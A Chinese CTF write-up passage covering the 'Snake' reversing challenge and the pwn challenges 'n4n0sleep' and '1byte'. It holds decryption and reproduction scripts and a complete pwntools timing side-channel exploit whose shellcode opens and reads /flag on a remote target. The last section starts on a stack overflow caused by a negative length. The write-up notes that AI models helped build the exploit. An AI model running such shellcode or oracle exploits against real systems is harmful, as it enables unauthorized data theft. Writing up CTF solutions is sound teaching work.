我们给出解密脚本。
解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import structFNV_OFFSET = 0xCBF29CE484222325 FNV_PRIME = 0x100000001B3 def fnv1a_64 (data ): h = FNV_OFFSET for b in data: h = ((h ^ b) * FNV_PRIME) & 0xFFFFFFFFFFFFFFFF return h def ror64 (val, n ): n &= 0x3F return ((val >> n) | (val << (64 - n))) & 0xFFFFFFFFFFFFFFFF def generate_key (v85, v90 ): key = bytearray (16 ) for i in range (16 ): v92 = (v85 ^ ((v85 << 7 ) & 0xFFFFFFFFFFFFFFFF ) ^ ((v85 ^ ((v85 << 7 ) & 0xFFFFFFFFFFFFFFFF )) >> 9 )) & 0xFFFFFFFFFFFFFFFF v93 = (v92 ^ ((v92 << 8 ) & 0xFFFFFFFFFFFFFFFF )) & 0xFFFFFFFFFFFFFFFF rot = (13 * (i // 13 ) - i + 61 ) & 0x3F v85 = (ror64((i + v93 - 0x5A5A5A5A5A5A5A5B ) & 0xFFFFFFFFFFFFFFFF , rot) ^ v90) & 0xFFFFFFFFFFFFFFFF v94 = ror64(v85, 47 ) v90 = (v93 ^ v94) & 0xFFFFFFFFFFFFFFFF key[i] = (v85 ^ i ^ ((v85 >> 32 ) & 0xFF ) ^ v93 ^ v94) & 0xFF return key encrypted = bytes ([ 0xD8 , 0x6C , 0x54 , 0x02 , 0x5B , 0xDC , 0x3A , 0x82 , 0x0A , 0x1E , 0x1F , 0x84 , 0xEA , 0x89 , 0x5B , 0x09 , 0x81 , 0x59 , 0x91 , 0xA1 , 0xF9 , 0x51 , 0xAC , 0x55 , 0xCB , 0x9B , 0x50 , 0xB5 , 0x0F , 0x77 , 0xC1 , 0x50 , 0x4F , 0xB9 , 0x76 , 0x0B , 0x6B , 0x8A , 0x59 , 0xA1 , 0xCC , 0xD4 , 0xBA , 0x60 , ]) def decrypt (encrypted, key ): v95 = struct.unpack('<Q' , key[0 :8 ])[0 ] ^ 0x74696E7950524E47 v96 = struct.unpack('<Q' , key[8 :16 ])[0 ] ^ 0x6B65797374726561 result, v97, n61 = bytearray (44 ), 0xD8 , 61 for i in range (44 ): v100 = (v95 ^ v96) & 0xFFFFFFFFFFFFFFFF v101 = (v95 ^ v96 ^ ror64(v95, 40 )) & 0xFFFFFFFFFFFFFFFF v96 = ror64(v100, 27 ) result[i] = (v97 ^ ((v101 + v96) & 0xFF ) ^ n61) & 0xFF if n61 == 792 : break v97 = encrypted[i + 1 ] if i + 1 < 44 else 0 v95 = (v101 ^ ((v100 << 16 ) & 0xFFFFFFFFFFFFFFFF )) & 0xFFFFFFFFFFFFFFFF n61 += 17 return bytes (result) for maps_str in ["clean:maps" , "hooked:maps" ]: for token_str in ["clean:token" , "hooked:token" ]: v85 = fnv1a_64(maps_str.encode()) ^ 0xC0DEC0DE12345678 v90 = fnv1a_64(token_str.encode()) ^ 0x9E3779B97F4A7C15 key = generate_key(v85, v90) result = decrypt(encrypted, key) print (f"{maps_str} + {token_str} -> {result[:40 ]} " )
Snake
游玩后发现玩法类似于贪吃蛇。
首先定位 main 函数。Binary Ninja 在这里给出的 HLIL 和 Pseudo C 代码过于吊诡,不过容易得到实际的游戏主逻辑位于 sub_402760,我们直接分析该函数即可。
初始化 validator blob 注意到
1 2 void * rax_2 = sub_4dbdf0(0x480 );memcpy (rax_2, &data_4e15c0, 0x480 );
程序分配了 0x480 大小的空间,并拷贝了来自 data_4e15c0 的初始数据。
按键处理 在 0x402ac3 附近程序进行了按键处理。程序接受 WSAD 的响应。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 if (!_kbhit()) {...} else { int32_t var_1e0_7 = 1 ; int32_t rax_11 = _getch(); uint64_t rdx_6 = (uint64_t )(rax_11 - 0x1b ); if ((uint32_t )rdx_6 > 0x5c ) { label_402cb4: if (rax_11 && rax_11 != 0xe0 ) goto label_402cd0; int32_t var_1e0_17 = 1 ; uint64_t rax_41 = (uint64_t )(_getch() - 0x48 ); if ((uint32_t )rax_41 > 8 ) goto label_402cd0; int32_t rax_42 = *(uint32_t *)(&data_4e1320 + (rax_41 << 2 )); (uint32_t )var_228_1 = rax_42; if (rax_42 == 5 ) goto label_403007; rax_12 = (uint32_t )var_58; if (!(uint32_t )var_228_1) goto label_402ce4; } ... }
随后通过
1 sub_401760(var_218, (int32_t )data_4e1304[rax_24]);
进行 blob 变换。这里,data_4e1304 是字符串
1 004e1304 char const data_4e1304[0x5] = "PALS", 0
而 rax_24 由
1 uint64_t rax_24 = (uint64_t )((uint32_t )var_228_1 - 1 );
和
1 HANDLE (* const var_228_1)(enum STD_HANDLE nStdHandle) = GetStdHandle;
知道为 GetStdHandle - 1 的值。从而我们建立了按键方向到 transform 字符的映射:
blob 变换 函数 sub_401760(a1, op) 负责 blob 变换。注意到这样的代码架构:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 int64_t sub_401760 (int64_t * arg1, int32_t arg2) { ... char temp3 = (uint8_t )arg2; if (temp3 == 'L' ) {...} else { ... if (temp3 <= 'L' ) { if ((uint8_t )arg2 != 'A' ) { ... sub_4a64d0(rax_17, "unknown transform op" ); } ... } else { char rax_1 = (uint8_t )arg2; if (rax_1 == 'P' ) {...} else { if (rax_1 != 'S' ) {...} } } } ... }
分析代码发现不同的 op 对应不同的操作逻辑。具体地,我们给出各 op 所对应逻辑的等价 Python 表达。
op == 'L'1 2 3 4 def rol8 (x, n ): return ((x << n) | (x >> (8 - n))) & 0xff blob = bytearray (rol8(x, 3 ) for x in blob)
op == 'A'1 blob = bytearray ((x + 30 ) & 0xff for x in blob)
op == 'S'1 blob = bytearray ((x - 102 ) & 0xff for x in blob)
op == 'P'1 blob = blob[6 :] + blob[:6 ]
从而
食物 注意到
1 2 3 4 5 6 7 8 9 int64_t rax_93 = var_28_1 + 1 ;if (rax_93 <= 9 ){ var_28_1 = rax_93; *(uint64_t *)((char *)&var_38 + 4 ) = *(uint64_t *)(&data_4e1560 + (rax_93 << 3 )); rax_58 = (uint8_t )var_f8; }
程序使用了 data_4e1560 的数据,这事实上是 10 个固定食物的坐标。在 Binary Ninja 中设置 Type 为 32 位整数可得
1 2 3 4 5 6 7 8 9 10 004e1560 int32_t data_4e1560 = 0x11 004e1564 int32_t data_4e1564 = 0x0 004e1568 int32_t data_4e1568 = 0xc 004e156c int32_t data_4e156c = 0xa 004e1570 int32_t data_4e1570 = 0x3 004e1574 int32_t data_4e1574 = 0xb 004e1578 int32_t data_4e1578 = 0xf 004e157c int32_t data_4e157c = 0x9 004e1580 int32_t data_4e1580 = 0xd 004e1584 int32_t data_4e1584 = 0x12 004e1588 int32_t data_4e1588 = 0x4 004e158c int32_t data_4e158c = 0xa 004e1590 int32_t data_4e1590 = 0xc 004e1594 int32_t data_4e1594 = 0xa 004e1598 int32_t data_4e1598 = 0xe 004e159c int32_t data_4e159c = 0x10 004e15a0 int32_t data_4e15a0 = 0x3 004e15a4 int32_t data_4e15a4 = 0x7 004e15a8 int32_t data_4e15a8 = 0x13 004e15ac int32_t data_4e15ac = 0xe
每个坐标由两个小端序的 uint32_t 组成。解析得到所有的坐标:
1 (17, 0), (12, 10), (3, 11), (15, 9), (13, 18), (4, 10), (12, 10), (14, 16), (3, 7), (19, 14)
前 10 个食物出现的坐标是固定的,随后的食物出现的坐标是伪随机的。蛇吃到食物后,如果未满足成功哈希(下文即将提及),则将食物切换到下一个坐标。
MD5 校验 吃到食物时,程序会调用
1 sub_401a00(&var_168, var_218);
进行变换序列的 MD5 校验。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 if (!rdx_4){ if (!memcmp (_Buf1, &data_4e1a50, 0x10 )) {...} else {...} } else if (!memcmp (_Buf1, &data_4e1a40, 0x10 )) {...}else { if (memcmp (_Buf1, &data_4e1a50, 0x10 )) {...} else {...} _Size = 0 ; *(uint8_t *)_Size_3 = 0 ; uint64_t _Size_10 = _Size_3; if (_Size_10 != &var_228_3[2 ]) sub_4dbdb0(_Size_10); char * r9_1 = "The forest accepts your route." ; if (!rdx_4) r9_1 = "The forest accepts your flag." ; ... }
这段代码过于诡谲。大体地,它分为两类校验途径。rdx_4 是来自
1 2 IsDebuggerPresent(); CheckRemoteDebuggerPresent(...);
的调试器检测结果。在调试状态下,程序有可能进去 sub_401f40 的干扰分支,在这里
1 sub_4bfb00(arg1, "miniL{route_only}" , &data_4e1072[0x11 ]);
存在 FakeFlag miniL{route_only} 亦会被认为正确。在非调试状态下,则仅命中 data_4e1a50 会进入 Flag 解密分支。这里
1 0x4E1A50: ca c0 df cf 4b 79 5e e7 43 6b 17 72 1d 24 11 e1
从而目标 MD5 为 cac0dfcf4b795ee7436b17721d2411e1。
变换序列 这即要求我们找到一个由 P/A/L/S 组成的变换序列,使得从初始 blob 出发,在应用对应的有效转向后,变换后的 blob 的 MD5 与目标 MD5 相等。这里的有效转向有这样的规定,即每次 transform 都是由转向产生的,从而不能按相同方向重复触发;不能直接反向。蛇的初始方向是右。
合法的 transfrom 序列可以进行 DFS 搜索。GPT-5.4 完成了全部搜索逻辑,最终得到了合法序列
它对应按键序列
解密 Flag 命中真实哈希后,程序使用当前 blob 派生 4 个 32-bit key word,并使用一个 TEA 风格的循环还原 16 字节明文。
在 Python 中复原对应逻辑,得到了派生 key:
1 2 3 4 0x032a05e4 0x866a4de5 0xa815d7ef 0x1a8c3ff3
解密后得到 16 字节:
1 6d 69 6e 69 4c 7b 72 30 75 74 33 5f 53 6e 6b 7d
这即
我们给出完整复现脚本。该脚本可以直接计算得到合法转向序列,并直接还原得到 Flag。由于我们使用了 IDA 的 Export for AI 插件,该脚本需要使用导出的 memory/ 内容。手动提取后稍作修改即可得到独立运行的版本。
复现脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 import reimport structimport hashlibfrom pathlib import Pathbase = Path("export-for-ai/memory/004E1000--004F1000.txt" ) mem = {} for line in base.read_text().splitlines(): if "|" not in line: continue if not re.match (r"[0-9A-Fa-f]{16}" , line): continue addr = int (line.split("|" )[0 ].strip(), 16 ) bs = bytes .fromhex("" .join(line.split("|" )[1 ].split())) for i, b in enumerate (bs): mem[addr + i] = b def get (addr, n ): return bytes (mem[addr + i] for i in range (n)) def rol8 (x, n ): return ((x << n) | (x >> (8 - n))) & 0xff def rol32 (x, n ): x &= 0xffffffff return ((x << n) | (x >> (32 - n))) & 0xffffffff def transform (blob, op ): if op == "P" : return blob[6 :] + blob[:6 ] if op == "A" : return bytearray ((x + 30 ) & 0xff for x in blob) if op == "L" : return bytearray (rol8(x, 3 ) for x in blob) if op == "S" : return bytearray ((x - 102 ) & 0xff for x in blob) raise ValueError(op) blob = bytearray (get(0x4E15C0 , 0x480 )) target_route = get(0x4E1A40 , 16 ) target_real = get(0x4E1A50 , 16 ) print ("initial md5 =" , hashlib.md5(blob).hexdigest())print ("route target =" , target_route.hex ())print ("real target =" , target_real.hex ())seq = "PSPLALPSALALPSALAS" for c in seq: blob = transform(blob, c) md5 = hashlib.md5(blob).digest() print ("sequence =" , seq)print ("md5 =" , md5.hex ())assert md5 == target_realk = list (struct.unpack( "<4I" , struct.pack("<QQ" , 0x85A308D3243F6A88 , 0x0370734413198A2E ), )) for i, b in enumerate (blob): j = i & 3 expr = ( (k[(j + 1 ) & 3 ] << 6 ) + b - 1640531527 + (k[(j + 3 ) & 3 ] >> 2 ) ) & 0xffffffff k[j] = rol32(k[j] ^ expr, ((j + i) & 7 ) + 5 ) words = struct.unpack("<" + "I" * (len (blob) // 4 ), bytes (blob)) for i in range (4 ): k[i] ^= words[i + 16 ] k[i] &= 0xffffffff print ("derived key =" , [hex (x) for x in k])delta = 1640531527 v33 = (-1667878697 ) & 0xffffffff n1548290277 = 1548290277 i = (-1914802624 ) & 0xffffffff while i != ((-957401312 ) & 0xffffffff ): v36 = (i + k[(i >> 11 ) & 3 ]) & 0xffffffff i = (i + delta) & 0xffffffff v33 = ( v33 - ( v36 ^ ( n1548290277 + (((n1548290277 >> 5 ) ^ ((16 * n1548290277) & 0xffffffff )) & 0xffffffff ) ) ) ) & 0xffffffff n1548290277 = ( n1548290277 - ( (i + k[i & 3 ]) ^ ( v33 + (((v33 >> 5 ) ^ ((16 * v33) & 0xffffffff )) & 0xffffffff ) ) ) ) & 0xffffffff n187379157 = 187379157 v38 = (-1460295615 ) & 0xffffffff while True : v39 = (i + k[(i >> 11 ) & 3 ]) & 0xffffffff i = (i + delta) & 0xffffffff n187379157 = ( n187379157 - ( v39 ^ ( v38 + (((v38 >> 5 ) ^ ((16 * v38) & 0xffffffff )) & 0xffffffff ) ) ) ) & 0xffffffff v38 = ( v38 - ( (i + k[i & 3 ]) ^ ( n187379157 + (((n187379157 >> 5 ) ^ ((16 * n187379157) & 0xffffffff )) & 0xffffffff ) ) ) ) & 0xffffffff if i == 0 : break flag = struct.pack("<4I" , v38, n187379157, n1548290277, v33) print ("flag bytes =" , flag.hex ())print ("flag =" , flag.decode())
二进制漏洞审计 / Pwn n4n0sleep 前言:零音在 4 月 2 日完成一道 XDSEC BBS 上的题目时,想到了一种使用 nanosleep 进行对 Flag 逐位 oracle 的方法。本题可看作是上述题目的加强版。
1 2 3 4 eval($_GET['lycn!']); 12:11:18 有个 syscall 叫 nanosleep eval($_GET['lycn!']); 12:11:22 可以直接睡 2 秒 PPPoE 12:12:11 强? [Eternal/Ly is xnn]starwalking 12:12:48 /求放过
Flag
miniL{lOvE_ANd-pe4ce9f6291349c5}
使用 Binary Ninja 打开 pwn,注意程序主逻辑仅一个函数 main。程序首先使用 mmap 分配 0x100 大小的一块 RW 的私有内存空间 rax_1,随后通过循环短读向 rax_1 读取完整的 0x100 字节内容,并设置这段内存 RX。随后程序携这段内存 fork() 自身。这里我们使用 parent 和 child 加以区分二者。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 if (!pid){ alarm(1 ); prctl(0x1a , 2 , 0 , 0 , 0 ); syscall(0x1b4 , 0 , 0xffffffff , 0 ); int64_t var_68; __builtin_memcpy(&var_68, "\x20\x00\x00\x00\x04\x00\x00\x00\x15\x00\x00\x05\x3e\x00\x00\xc0\x" "20\x00\x00\x00\x00\x00\x00\x00\x35\x00\x03\x00\x00\x00\x00\x40\x15" "00\x03\x00\x00\x00\x00\x00\x15\x00\x02\x00\x02\x00\x00\x00\x15\x00" "01\x00\x23\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x80\x06\x00\x00" "00\x00\x00\xff\x7f" , 0x48 ); int64_t * var_70 = &var_68; int16_t var_78 = 9 ; if (!prctl(0x26 , 1 , 0 , 0 , 0 ) && !prctl(0x16 , 2 , &var_78)) { rax_1(); trap(6 ); } _exit(1 ); }
child 设置了 1 秒后的 SIGALRM 后,调用 c prctl(PR_SET_TSC, PR_TSC_SIGSEGV, 0, 0, 0); 设置进程不可读 timestamp,可能是用于反调试。随后它执行 436 号 syscall close_range 关闭所有(从 0 到 0xffffffff)文件描述符(file descriptior,fd),并调用 prctl 进行 PR_SET_NO_NEW_PRIVS 和 PR_SET_SECCOMP,前者禁用了需要用到 execve 的一切操作,后者传入 var_78 结构体作一个 Berkeley Packet Filter (BPF)。
seccomp-tools dump ./pwn 因未知原因无法在本题工作。我们可以先了解一些 BPF 的结构。检索 /usr/include/linux/filter.h,得到下面的定义
1 2 3 4 5 6 7 8 9 10 11 struct sock_filter { __u16 code; __u8 jt; __u8 jf; __u32 k; }; struct sock_fprog { unsigned short len; struct sock_filter *filter ; };
依托栈上变量的先后关系,这里 sock_fprog 的 len 为 var_78 即 9,*filter 为指向 var_68 的 var_70。使用 Python 脚本还原这 9 个 sock_filter:
1 2 3 4 5 import struct, textwrapdata = bytes .fromhex("20 00 00 00 04 00 00 00 15 00 00 05 3e 00 00 c0 20 00 00 00 00 00 00 00 35 00 03 00 00 00 00 40 15 00 03 00 00 00 00 00 15 00 02 00 02 00 00 00 15 00 01 00 23 00 00 00 06 00 00 00 00 00 00 80 06 00 00 00 00 00 ff 7f" ) for i in range (0 , len (data), 8 ): code, jt, jf, k = struct.unpack("<HBBI" , data[i:i+8 ]) print (i//8 , hex (code), jt, jf, hex (k))
得到
1 2 3 4 5 6 7 8 9 0 0x20 0 0 0x4 1 0x15 0 5 0xc000003e 2 0x20 0 0 0x0 3 0x35 3 0 0x40000000 4 0x15 3 0 0x0 5 0x15 2 0 0x2 6 0x15 1 0 0x23 7 0x6 0 0 0x80000000 8 0x6 0 0 0x7fff0000

现在我们便可以检索 /usr/include/linux/bpf_common.h,依照其指令以完成分析,但使用 seccomp-tools disasm 是更快捷的方式。将 var_68 dump 为 bpf 并 seccomp-tools disasm ./bpf 即可。
即,该 seccomp 仅放行 read、open 和 nanosleep,并禁止了一切 32 位 syscall 和 x32 ABI syscall。
随后 child 执行用户输入的 shellcode(rax_1),并在执行结束后由 ud2 SIGILL。
1 2 waitpid(pid, nullptr, 0 ); result = (int32_t )(write(1 , &data_402004, 1 ) >> 0x3f );
parent 等待 child 结束后向标准输出写入一个 .(句点)后退出。
查看 waitpid 的文档可得,waitpid 解除 parent 的阻塞于 child 退出或收到任何信号,这即包括 SIGALRM。即,在任何情况下,child 都存活不过 1 秒。基于此,我们可以进行逐位 oracle 远程 Flag(/flag),以等待时间为每一位的判断依据。
题目开放了 nanosleep,但更简洁的做法是使用死循环,考虑到程序 1 秒后总会退出。零音编写了初版 oracle 脚本,但由于诡异的网络波动导致 oracle 无法正常进行。GPT-5.5 和 Gemini 3.1 Pro 修改了零音的 oracle 脚本,加入了完备的 oracle 方案,将基于 nanosleep 的 oracle 换成了基于死循环的 oracle,并将逐位比较换成了二分比较,以提升 oracle 的速度和准确率。同时支持了 --known-prefix 用以断点续传。我们在下面给出脚本。
oracle 脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 from __future__ import annotationsimport argparseimport statisticsimport timefrom pwn import asm, context, process, remotecontext.clear(arch="amd64" , os="linux" ) context.log_level = "error" DEFAULT_ALPHABET = ( "0123456789" "abcdefghijklmnopqrstuvwxyz" "ABCDEFGHIJKLMNOPQRSTUVWXYZ" "_{}-!@#$%^&*()+[]=,:;./?<>" ) CONDITION_BRANCHES = { "eq" : "jne done" , "le" : "ja done" , } def build_payload (index: int , candidate: int , flag_path: str , condition: str ) -> bytes : if condition not in CONDITION_BRANCHES: raise ValueError(f"unsupported condition: {condition!r} " ) path = flag_path.encode() + b"\x00" done_branch = CONDITION_BRANCHES[condition] code = f""" lea rdi, [rip + path] xor esi, esi xor edx, edx mov eax, 2 syscall mov edi, eax lea rsi, [rsp - 0x100] mov edx, 0x80 xor eax, eax syscall cmp byte ptr [rsi + {index} ], {candidate} {done_branch} hit_loop: jmp hit_loop done: ret path: .byte {"," .join(str (b) for b in path)} """ payload = asm(code) if len (payload) > 256 : raise ValueError(f"payload is too large: {len (payload)} bytes" ) return payload.ljust(256 , b"\x90" ) def query ( args: argparse.Namespace, index: int , candidate: int , condition: str = "eq" float : payload = build_payload(index, candidate, args.path, condition) tube = remote(args.host, args.port) if args.host else process(args.binary) start = time.perf_counter() tube.send(payload) tube.recvn(1 , timeout=args.timeout) elapsed = time.perf_counter() - start tube.close() return elapsed def score ( args: argparse.Namespace, index: int , candidate: int , condition: str = "eq" float : samples = [query(args, index, candidate, condition) for _ in range (args.repeat)] return statistics.median(samples) def calibrate (args: argparse.Namespace ) -> float : fast = score(args, 0 , ord ("\x00" )) if args.known_prefix: slow = score(args, 0 , ord (args.known_prefix[0 ])) threshold = (fast + slow) / 2 print ( f"[calibrate] fast={fast:.3 f} s slow={slow:.3 f} s threshold={threshold:.3 f} s" ) else : threshold = fast + 0.5 print (f"[calibrate] fast={fast:.3 f} s threshold={threshold:.3 f} s" ) return threshold def ordered_alphabet (alphabet: str ) -> str : return "" .join(sorted (set (alphabet), key=ord )) def recover_char ( args: argparse.Namespace, index: int , alphabet: str , threshold: float tuple [str | None , str | None , float ]: lo = 0 hi = len (alphabet) - 1 candidate_char = None best_char = None best_elapsed = 0.0 while lo <= hi: mid = (lo + hi) // 2 ch = alphabet[mid] elapsed = score(args, index, ord (ch), "le" ) if elapsed > best_elapsed: best_char = ch best_elapsed = elapsed if elapsed >= threshold: candidate_char = ch hi = mid - 1 else : lo = mid + 1 if candidate_char is None : return None , best_char, best_elapsed elapsed = score(args, index, ord (candidate_char), "eq" ) if elapsed > best_elapsed: best_char = candidate_char best_elapsed = elapsed if elapsed >= threshold: return candidate_char, best_char, best_elapsed return None , best_char, best_elapsed def main () -> None : parser = argparse.ArgumentParser( description="Timing side-channel solver using alarm(1)." ) parser.add_argument("host" , nargs="?" , help ="remote host" ) parser.add_argument("port" , nargs="?" , type =int , help ="remote port" ) parser.add_argument("--binary" , default="./pwn" , help ="local binary path" ) parser.add_argument("--path" , default="/flag" , help ="flag path opened by shellcode" ) parser.add_argument( "--alphabet" , default=DEFAULT_ALPHABET, help ="candidate characters" ) parser.add_argument( "--known-prefix" , default="" , help ="known flag prefix used for calibration and skipping" , ) parser.add_argument( "--start" , type =int , default=0 , help ="first flag offset to recover" ) parser.add_argument("--max-len" , type =int , default=80 , help ="maximum flag length" ) parser.add_argument( "--repeat" , type =int , default=1 , help ="median samples per candidate" ) parser.add_argument( "--timeout" , type =float , default=1.5 , help ="recv timeout per query" ) parser.add_argument( "--threshold" , type =float , help ="manual hit threshold in seconds" ) args = parser.parse_args() if bool (args.host) != bool (args.port): parser.error("host and port must be supplied together" ) threshold = args.threshold if args.threshold is not None else calibrate(args) alphabet = ordered_alphabet(args.alphabet) if not alphabet: parser.error("alphabet must not be empty" ) flag = "" if args.start == 0 and args.known_prefix: flag = args.known_prefix start = len (flag) print (flag, end="" , flush=True ) else : start = args.start for index in range (start, args.max_len): ch, best_char, best_elapsed = recover_char(args, index, alphabet, threshold) if ch is None : print ( f"\n[stop] no hit at offset {index} , best={best_char!r} {best_elapsed:.3 f} s" ) break flag += ch print (ch, end="" , flush=True ) if flag.endswith("}" ): print () break print (f"[flag] {flag} " ) if __name__ == "__main__" : main()
1byte Flag
miniL{oVErf1oW_aNd-BaCKDoOR528987d8a}

程序并未开启 PIE 和 Canary 保护。分析 main 函数。注意到 read_long() 函数读取的值可负,但 read 的第三个参数的类型为 size_t,从而会发生转换以造成溢出。基于此,将 len 置 -1 可以获得更多的任意栈写入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int32_t main (int32_t argc, char ** argv, char ** envp) { init(); write(1 , "Where would you like to start?\n> " , 0x21 ); idx = read_long(); if (idx > 0x50 ) { lose(); } write(1 , "What's the length?\n> " , 0x15 ); len = read_long(); uint64_t nbytes = 0x69 - idx; write(1 , "Let's go\n> " , 0xb ); void var_68; if (nbytes >= len) read(0 , &var_68 + idx, len); else read(0 , &var_68 + idx, nbytes); return 0 ; }
checksec 指示题目开启了 SHSTK,但并没有造成影响。注意到程序内存在函数 syst3m 和字符串 /bin/5h,这是迷惑项,对解题并无帮助,但位于 0x401314、0x401316、0x401318 和 0x40131a 的 gadgets 有显著作用。
